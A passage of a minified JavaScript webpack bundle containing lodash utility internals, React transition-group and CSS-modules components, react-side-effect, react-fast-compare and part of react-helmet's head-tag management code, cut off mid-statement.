r=n(1604),o=n(735),i=n(1605),a=n(921),u=n(1606),l=n(567),s=n(907),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(533)(n(363),"DataView");e.exports=r},function(e,t,n){var r=n(533)(n(363),"Promise");e.exports=r},function(e,t,n){var r=n(533)(n(363),"WeakMap");e.exports=r},function(e,t,n){var r=n(922),o=n(641);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(912),o=n(273),i=n(1609),a=n(733),u=n(922),l=n(923),s=n(640);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1610),o=n(1611);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(904),o=n(917),i=n(362),a=n(919),u=n(738),l=n(640);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1614),o=n(1615),i=n(733),a=n(640);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(903);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(924),o=n(736),i=n(1617),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},function(e,t,n){var r=n(1618);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(1619);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(1620),o=n(636),i=n(633),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(925),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t,n){var r=n(1622);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1623),o=n(1626)(r);e.exports=o},function(e,t,n){var r=n(1624),o=n(641);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1625)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(739);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(914),o=n(1628),i=n(1631),a=n(915),u=n(1632),l=n(737);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(926);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t,n){var r=n(921),o=n(1633),i=n(737),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(1635);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(926);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1638),o=n(1639),i=n(1640);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},,,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=s(n(1645)),u=s(n(1648)),l=n(928);function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}l.nameShape.isRequired,i.default.bool,i.default.bool,i.default.bool,(0,l.transitionTimeout)("Appear"),(0,l.transitionTimeout)("Enter"),(0,l.transitionTimeout)("Leave");var p=function(e){function t(){var n,r;c(this,t);for(var i=arguments.length,a=Array(i),l=0;l<i;l++)a[l]=arguments[l];return n=r=f(this,e.call.apply(e,[this].concat(a))),r._wrapChild=function(e){return o.default.createElement(u.default,{name:r.props.transitionName,appear:r.props.transitionAppear,enter:r.props.transitionEnter,leave:r.props.transitionLeave,appearTimeout:r.props.transitionAppearTimeout,enterTimeout:r.props.transitionEnterTimeout,leaveTimeout:r.props.transitionLeaveTimeout},e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return o.default.createElement(a.default,r({},this.props,{childFactory:this._wrapChild}))},t}(o.default.Component);p.displayName="CSSTransitionGroup",p.propTypes={},p.defaultProps={transitionAppear:!1,transitionEnter:!0,transitionLeave:!0},t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(1646)),i=l(n(0)),a=l(n(6)),u=(l(n(350)),n(1647));function l(e){return e&&e.__esModule?e:{default:e}}a.default.any,a.default.func,a.default.node;var s=function(e){function t(n,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,o));return i.performAppear=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillAppear?t.componentWillAppear(i._handleDoneAppearing.bind(i,e,t)):i._handleDoneAppearing(e,t)},i._handleDoneAppearing=function(e,t){t.componentDidAppear&&t.componentDidAppear(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performEnter=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillEnter?t.componentWillEnter(i._handleDoneEntering.bind(i,e,t)):i._handleDoneEntering(e,t)},i._handleDoneEntering=function(e,t){t.componentDidEnter&&t.componentDidEnter(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performLeave=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillLeave?t.componentWillLeave(i._handleDoneLeaving.bind(i,e,t)):i._handleDoneLeaving(e,t)},i._handleDoneLeaving=function(e,t){t.componentDidLeave&&t.componentDidLeave(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)?i.keysToEnter.push(e):i.setState((function(t){var n=r({},t.children);return delete n[e],{children:n}}))},i.childRefs=Object.create(null),i.state={children:(0,u.getChildMapping)(n.children)},i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.currentlyTransitioningKeys={},this.keysToEnter=[],this.keysToLeave=[]},t.prototype.componentDidMount=function(){var e=this.state.children;for(var t in e)e[t]&&this.performAppear(t,this.childRefs[t])},t.prototype.componentWillReceiveProps=function(e){var t=(0,u.getChildMapping)(e.children),n=this.state.children;for(var r in this.setState({children:(0,u.mergeChildMappings)(n,t)}),t){var o=n&&n.hasOwnProperty(r);!t[r]||o||this.currentlyTransitioningKeys[r]||this.keysToEnter.push(r)}for(var i in n){var a=t&&t.hasOwnProperty(i);!n[i]||a||this.currentlyTransitioningKeys[i]||this.keysToLeave.push(i)}},t.prototype.componentDidUpdate=function(){var e=this,t=this.keysToEnter;this.keysToEnter=[],t.forEach((function(t){return e.performEnter(t,e.childRefs[t])}));var n=this.keysToLeave;this.keysToLeave=[],n.forEach((function(t){return e.performLeave(t,e.childRefs[t])}))},t.prototype.render=function(){var e=this,t=[],n=function(n){var r=e.state.children[n];if(r){var a="string"!=typeof r.ref,u=e.props.childFactory(r),l=function(t){e.childRefs[n]=t};u===r&&a&&(l=(0,o.default)(r.ref,l)),t.push(i.default.cloneElement(u,{key:n,ref:l}))}};for(var a in this.state.children)n(a);var u=r({},this.props);return delete u.transitionLeave,delete u.transitionName,delete u.transitionAppear,delete u.transitionEnter,delete u.childFactory,delete u.transitionLeaveTimeout,delete u.transitionEnterTimeout,delete u.transitionAppearTimeout,delete u.component,i.default.createElement(this.props.component,u,t)},t}(i.default.Component);s.displayName="TransitionGroup",s.propTypes={},s.defaultProps={component:"span",childFactory:function(e){return e}},t.default=s,e.exports=t.default},,function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=function(e){if(!e)return e;var t={};return r.Children.map(e,(function(e){return e})).forEach((function(e){t[e.key]=e})),t},t.mergeChildMappings=function(e,t){function n(n){return t.hasOwnProperty(n)?t[n]:e[n]}e=e||{},t=t||{};var r={},o=[];for(var i in e)t.hasOwnProperty(i)?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,u={};for(var l in t){if(r.hasOwnProperty(l))for(a=0;a<r[l].length;a++){var s=r[l][a];u[r[l][a]]=n(s)}u[l]=n(l)}for(a=0;a<o.length;a++)u[o[a]]=n(o[a]);return u};var r=n(0)},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=p(n(1649)),i=p(n(1651)),a=p(n(1652)),u=n(1653),l=p(n(0)),s=p(n(6)),c=n(54),f=n(928);function p(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=[];u.transitionEnd&&v.push(u.transitionEnd),u.animationEnd&&v.push(u.animationEnd);s.default.node,f.nameShape.isRequired,s.default.bool,s.default.bool,s.default.bool,s.default.number,s.default.number,s.default.number;var m=function(e){function t(){var n,r;d(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=h(this,e.call.apply(e,[this].concat(i))),r.componentWillAppear=function(e){r.props.appear?r.transition("appear",e,r.props.appearTimeout):e()},r.componentWillEnter=function(e){r.props.enter?r.transition("enter",e,r.props.enterTimeout):e()},r.componentWillLeave=function(e){r.props.leave?r.transition("leave",e,r.props.leaveTimeout):e()},h(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.classNameAndNodeQueue=[],this.transitionTimeouts=[]},t.prototype.componentWillUnmount=function(){this.unmounted=!0,this.timeout&&clearTimeout(this.timeout),this.transitionTimeouts.forEach((function(e){clearTimeout(e)})),this.classNameAndNodeQueue.length=0},t.prototype.transition=function(e,t,n){var r=(0,c.findDOMNode)(this);if(r){var a=this.props.name[e]||this.props.name+"-"+e,l=this.props.name[e+"Active"]||a+"-active",s=null,f=void 0;(0,o.default)(r,a),this.queueClassAndNode(l,r);var p=function(e){e&&e.target!==r||(clearTimeout(s),f&&f(),(0,i.default)(r,a),(0,i.default)(r,l),f&&f(),t&&t())};n?(s=setTimeout(p,n),this.transitionTimeouts.push(s)):u.transitionEnd&&(f=function(e,t){return v.length?v.forEach((function(n){return e.addEventListener(n,t,!1)})):setTimeout(t,0),function(){v.length&&v.forEach((function(n){return e.removeEventListener(n,t,!1)}))}}(r,p))}else t&&t()},t.prototype.queueClassAndNode=function(e,t){var n=this;this.classNameAndNodeQueue.push({className:e,node:t}),this.rafHandle||(this.rafHandle=(0,a.default)((function(){return n.flushClassNameAndNodeQueue()})))},t.prototype.flushClassNameAndNodeQueue=function(){this.unmounted||this.classNameAndNodeQueue.forEach((function(e){e.node.scrollTop,(0,o.default)(e.node,e.className)})),this.classNameAndNodeQueue.length=0,this.rafHandle=null},t.prototype.render=function(){var e=r({},this.props);return delete e.name,delete e.appear,delete e.enter,delete e.leave,delete e.appearTimeout,delete e.enterTimeout,delete e.leaveTimeout,delete e.children,l.default.cloneElement(l.default.Children.only(this.props.children),e)},t}(l.default.Component);m.displayName="CSSTransitionGroupChild",m.propTypes={},t.default=m,e.exports=t.default},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(124)),o=l(n(0)),i=l(n(865)),a=l(n(929)),u=l(n(931));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){var r=n(67);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(124)),o=i(n(145));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(30)),o=i(n(367));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1660),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1662)),o=l(n(124)),i=l(n(0)),a=l(n(929)),u=l(n(931));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(608),o=n(529),i=n(1663),a=n(357),u=n(603),l=n(373),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(615),o=n(721);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(61)),o=u(n(1665)),i=u(n(368)),a=u(n(930));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var o=n(0),i=r(o),a=r(n(1667));function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,n){if("function"!=typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if(void 0!==n&&"function"!=typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(r){if("function"!=typeof r)throw new Error("Expected WrappedComponent to be a React component.");var s,c=[];function f(){s=e(c.map((function(e){return e.props}))),p.canUseDOM?t(s):n&&(s=n(s))}var p=function(e){var t,n;function o(){return e.apply(this,arguments)||this}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,o.peek=function(){return s},o.rewind=function(){if(o.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=s;return s=void 0,c=[],e};var u=o.prototype;return u.shouldComponentUpdate=function(e){return!a(e,this.props)},u.componentWillMount=function(){c.push(this),f()},u.componentDidUpdate=function(){f()},u.componentWillUnmount=function(){var e=c.indexOf(this);c.splice(e,1),f()},u.render=function(){return i.createElement(r,this.props)},o}(o.Component);return u(p,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(r)+")"),u(p,"canUseDOM",l),p}}},,function(e,t,n){"use strict";var r=Array.isArray,o=Object.keys,i=Object.prototype.hasOwnProperty,a="undefined"!=typeof Element;e.exports=function(e,t){try{return function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){var u,l,s,c=r(t),f=r(n);if(c&&f){if((l=t.length)!=n.length)return!1;for(u=l;0!=u--;)if(!e(t[u],n[u]))return!1;return!0}if(c!=f)return!1;var p=t instanceof Date,d=n instanceof Date;if(p!=d)return!1;if(p&&d)return t.getTime()==n.getTime();var h=t instanceof RegExp,v=n instanceof RegExp;if(h!=v)return!1;if(h&&v)return t.toString()==n.toString();var m=o(t);if((l=m.length)!==o(n).length)return!1;for(u=l;0!=u--;)if(!i.call(n,m[u]))return!1;if(a&&t instanceof Element&&n instanceof Element)return t===n;for(u=l;0!=u--;)if(!("_owner"===(s=m[u])&&t.$$typeof||e(t[s],n[s])))return!1;return!0}return t!=t&&n!=n}(e,t)}catch(e){if(e.message&&e.message.match(/stack|recursion/i)||-2146828260===e.number)return console.warn("Warning: react-fast-compare does not handle circular references.",e.name,e.message),!1;throw e}}},function(e,t,n){(function(e){t.__esModule=!0,t.warn=t.requestAnimationFrame=t.reducePropsToState=t.mapStateOnServer=t.handleClientStateChange=t.convertReactPropstoHtmlAttributes=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=l(n(0)),a=l(n(190)),u=n(932);function l(e){return e&&e.__esModule?e:{default:e}}var s,c=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},f=function(e){var t=m(e,u.TAG_NAMES.TITLE),n=m(e,u.HELMET_PROPS.TITLE_TEMPLATE);if(n&&t)return n.replace(/%s/g,(function(){return t}));var r=m(e,u.HELMET_PROPS.DEFAULT_TITLE);return t||r||void 0},p=function(e){return m(e,u.HELMET_PROPS.ON_CHANGE_CLIENT_STATE)||function(){}},d=function(e,t){return t.filter((function(t){return void 0!==t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return o({},e,t)}),{})},h=function(e,t){return t.filter((function(e){return void 0!==e[u.TAG_NAMES.BASE]})).map((function(e){return e[u.TAG_NAMES.BASE]})).reverse().reduce((function(t,n){if(!t.length)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o].toLowerCase();if(-1!==e.indexOf(i)&&n[i])return t.concat(n)}return t}),[])},v=function(e,t,n){var o={};return n.filter((function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&w("Helmet: "+e+' should be of type "Array". Instead found type "'+r(t[e])+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,n){var r={};n.filter((function(e){for(var n=void 0,i=Object.keys(e),a=0;a<i.length;a++){var l=i[a],s=l.toLowerCase();-1===t.indexOf(s)||n===u.TAG_PROPERTIES.REL&&"canonical"===e[n].toLowerCase()||s===u.TAG_PROPERTIES.REL&&"stylesheet"===e[s].toLowerCase()||(n=s),-1===t.indexOf(l)||l!==u.TAG_PROPERTIES.INNER_HTML&&l!==u.TAG_PROPERTIES.CSS_TEXT&&l!==u.TAG_PROPERTIES.ITEM_PROP||(n=l)}if(!n||!e[n])return!1;var c=e[n].toLowerCase();return o[n]||(o[n]={}),r[n]||(r[n]={}),!o[n][c]&&(r[n][c]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var i=Object.keys(r),l=0;l<i.length;l++){var s=i[l],c=(0,a.default)({},o[s],r[s]);o[s]=c}return e}),[]).reverse()},m=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.hasOwnProperty(t))return r[t]}return null},y=(s=Date.now(),function(e){var t=Date.now();t-s>16?(s=t,e(t)):setTimeout((function(){y(e)}),0)}),g=function(e){return clearTimeout(e)},b="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||y:e.requestAnimationFrame||y,_="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||g:e.cancelAnimationFrame||g,w=function(e){return console&&"function"==typeof console.warn&&console.warn(e)},x=null,E=function(e,t){var n=e.baseTag,r=e.bodyAttributes,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,f=e.styleTags,p=e.title,d=e.titleAttributes;T(u.TAG_NAMES.BODY,r),T(u.TAG_NAMES.HTML,o),O(p,d);var h={baseTag:k(u.TAG_NAMES.BASE,n),linkTags:k(u.TAG_NAMES.LINK,i),metaTags:k(u.TAG_NAMES.META,a),noscriptTags:k(u.TAG_NAMES.NOSCRIPT,l),scriptTags:k(u.TAG_NAMES.SCRIPT,c),styleTags:k(u.TAG_NAMES.STYLE,f)},v={},m={};Object.keys(h).forEach((function(e){var t=h[e],n=t.newTags,r=t.oldTags;n.length&&(v[e]=n),r.length&&(m[e]=h[e].oldTags)})),t&&t(),s(e,v,m)},S=function(e){return Array.isArray(e)?e.join(""):e},O=function(e,t){void 0!==e&&document.title!==e&&(document.title=S(e)),T(u.TAG_NAMES.TITLE,t)},T=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute(u.HELMET_ATTRIBUTE),o=r?r.split(","):[],i=[].concat(o),a=Object.keys(t),l=0;l<a.length;l++){var s=a[l],c=t[s]||"";n.getAttribute(s)!==c&&n.setAttribute(s,c),-1===o.indexOf(s)&&o.push(s);var f=i.indexOf(s);-1!==f&&i.splice(f,1)}for(var p=i.length-1;p>=0;p--)n.removeAttribute(i[p]);o.length===i.length?n.removeAttribute(u.HELMET_ATTRIBUTE):n.getAttribute(u.HELMET_ATTRIBUTE)!==a.join(",")&&n.setAttribute(u.HELMET_ATTRIBUTE,a.join(","))}},k=function(e,t){var 